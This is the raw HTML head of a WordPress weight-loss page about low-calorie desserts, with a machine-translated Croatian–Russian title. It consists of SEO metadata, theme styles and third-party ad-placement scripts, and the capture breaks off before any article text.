

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html
body_size: 30788
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//hr.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dijetetski proizvodi - slatkiši za tanak struk.recepti низкокалорийных десертов из творога, кефира, фруктов иpečenje - Kako izgubiti težinu: dijeta, prehrana i sport</title>
	<link rel="canonical" href="https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dijetetski proizvodi - slatkiši za tanak struk.recepti низкокалорийных десертов из творога, кефира, фруктов иpečenje - Kako izgubiti težinu: dijeta, prehrana i sport" />
	<meta property="og:description" content="Ср, 04 окт 2017 Автор: Марина Выходцева Ukusna prehrana nije san, već stvarnost. Niskokalorični deserti pomoći će diverzificirati prehranu, poraziti žudnju štetnim slatkišima učinit će gubitak težine mnogo..." />
	<meta property="og:url" content="https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html" />
	<meta property="og:site_name" content="Kako izgubiti težinu: dijeta, prehrana i sport" />
	<meta property="article:published_time" content="2019-02-26T15:24:28+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html","url":"https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html","name":"Dijetetski proizvodi - slatkiši za tanak struk.recepti низкокалорийных десертов из творога, кефира, фруктов иpečenje - Kako izgubiti težinu: dijeta, prehrana i sport","isPartOf":{"@id":"https://hr.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html#primaryimage"},"image":{"@id":"https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html#primaryimage"},"thumbnailUrl":"https://hr.bladeil.com/wp-content/uploads/sites/2/dieticheskie_deserti_sladosti_dlya_tonkoj_talii_recepti_nizkokalorijnih_desertov_iz_tvoroga-_kefira-_frukto.jpg","datePublished":"2019-02-26T15:24:28+00:00","dateModified":"2019-02-26T15:24:28+00:00","author":{"@id":"https://hr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html#primaryimage","url":"https://hr.bladeil.com/wp-content/uploads/sites/2/dieticheskie_deserti_sladosti_dlya_tonkoj_talii_recepti_nizkokalorijnih_desertov_iz_tvoroga-_kefira-_frukto.jpg","contentUrl":"https://hr.bladeil.com/wp-content/uploads/sites/2/dieticheskie_deserti_sladosti_dlya_tonkoj_talii_recepti_nizkokalorijnih_desertov_iz_tvoroga-_kefira-_frukto.jpg"},{"@type":"BreadcrumbList","@id":"https://hr.bladeil.com/dijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hr.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Dijetetski proizvodi &#8211; slatkiši za tanak struk.recepti низкокалорийных десертов из творога, кефира, фруктов иpečenje"}]},{"@type":"WebSite","@id":"https://hr.bladeil.com/#website","url":"https://hr.bladeil.com/","name":"Kako izgubiti težinu: dijeta, prehrana i sport","description":"Na našim stranicama možete naučiti kako izgubiti težinu, kako pravilno jesti, zadržati svoju težinu nakon gubitka težine.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hr.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hr.bladeil.com/#/schema/person/image/","url":"https://hr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://hr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://hr.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hr.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://hr.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://hr.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://hr.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hr.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hr.bladeil.com/wp-json/wp/v2/posts/2925" /><link rel="alternate" type="application/json+oembed" href="https://hr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhr.bladeil.com%2Fdijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html" />
<link rel="alternate" type="text/xml+oembed" href="https://hr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhr.bladeil.com%2Fdijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://hr.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hr.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://hr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://hr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-8-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '30'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
